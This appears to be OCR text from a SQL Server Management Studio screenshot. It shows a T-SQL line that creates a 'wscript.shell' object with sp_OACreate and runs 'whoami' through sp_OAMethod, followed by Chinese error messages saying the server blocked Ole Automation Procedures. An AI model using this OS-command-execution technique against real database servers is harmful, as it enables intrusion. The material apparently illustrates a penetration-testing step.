 SQLQuery1.sql - LI...t (liu-PC\liu (54))* LIU-PC.test - sys.syscolumns LIU-PC.test - sys.sysdatabases
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami'
100 %
消息
消息 15281，级别 16，状态 1，过程 sp_OACreate，第 1 行
SQL Server 阻止了对组件“Ole Automation Procedures”的 过程“sys.sp_OACreate”的访问，因为此组件已作为此服务器安全配置的一部分而
消息 15281，级别 16，状态 1，过程 sp_OAMethod，第 1 行
SQL Server 阻止了对组件“Ole Automation Procedures”的 过程“sys.sp_OAMethod”的访问，因为此组件已作为此服务器安全配置的一部分而